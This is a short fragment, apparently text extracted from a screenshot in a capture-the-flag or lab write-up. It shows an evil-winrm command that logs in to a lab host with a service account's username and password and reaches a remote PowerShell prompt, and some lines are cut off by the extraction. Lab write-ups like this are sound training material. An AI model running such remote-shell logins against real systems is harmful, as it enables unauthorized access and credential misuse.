 [★]$ evil-winrm -i 10.129.249.242 -u svc-alfresco -p s3rvice
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quot
ion is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/
te-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>